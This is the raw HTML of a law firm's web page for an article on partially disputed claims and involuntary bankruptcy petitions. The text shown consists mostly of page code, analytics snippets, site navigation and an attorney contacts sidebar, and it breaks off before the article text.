

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/articles/a-creditor-with-a-partially-disputed-claim-risks-disqualification-from-an-involuntary-petition-nathan-chafetz
body_size: 22962
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>A Creditor with a Partially Disputed Claim Risks Disqualification from an Involuntary Petition (Nathan; Chafetz) | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="A Creditor with a Partially Disputed Claim Risks Disqualification from an Involuntary Petition (Nathan; Chafetz) | Lowenstein Sandler LLP" />
			<meta class="swiftype" name="description" property="og:description" content="Trade and other unsecured creditors may consider joining an involuntary bankruptcy petition as a means to obtain payment of their claims. However, they should carefully weigh their decision and consider section 303(b)(1) of the Bankruptcy Code, which conditions a creditor’s eligibility to join an involuntary petition on its claim not being subject to a bona fide dispute as to liability or amount." />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2018-03-01" />
        <meta class="swiftype" name="tags" data-type="string" content="Articles" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Articles" />
        <meta class="swiftype" name="pageid" data-type="string" content="17508" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17984" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Bankruptcy &amp; Restructuring Department" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7481" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Consumer &amp; Retail" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7472" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Manufacturing &amp; Industrial" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="18084" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Bruce S. Nathan" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="18010" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Eric Chafetz" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/articles/a-creditor-with-a-partially-disputed-claim-risks-disqualification-from-an-involuntary-petition-nathan-chafetz">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Article",
              "headline": "A Creditor with a Partially Disputed Claim Risks Disqualification from an Involuntary Petition ",
              "image": [
                ""
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2024-10-01",
              "author": [{
                  "@type": "Organization",
                  "name": "Business Credit",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                <!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
        <div class="newsinsight-details-wrapper">
            <div class="row">
                <!--MenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                    <div class="page-left pl-0 w-300">
                        <!--RelatedAreas-->
                            <div class="box">
                                <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                                <li><a href="/practices-sectors/bankruptcy-restructuring-department" class="item-related-area" aria-label="Bankruptcy &amp; Restructuring Department">Bankruptcy &amp; Restructuring Department</a></li>
                                    </ul>
                                </section>
                            </div>

                        <!--EndRelatedAreas-->
                        <!--Contacts-->
                            <div class="box contacts-press">
                                <section>
                                            <h2 class="sub-title sub-title-md side-title-N-I">Contacts</h2>
                                    <ul class="list-nav list-nav-xs" role="list">

                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/bruce-nathan" aria-label="contact-image">
                                                        <figure>
                                                                <img class="" src="/media/3873/nathan-bruce.jpg?rmode=crop&width=95&height=115" alt="Image of" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/bruce-nathan" class="font-size-xl contact-name">Bruce S. Nathan </a>
                                                                <p>+1 212.204.8686</p>
                                                            <a href="mailto:bnathan@lowenstein.com" target="_top" aria-label="bnathan@lowenstein.com">bnathan@lowenstein.com</a>

                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/eric-chafetz" aria-label="contact-image">
                                                        <figure>
                                                                <img class="" src="/media/6192/headshot_website_chafetz-eric.jpg?rmode=crop&width=95&height=115" alt="Image of" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
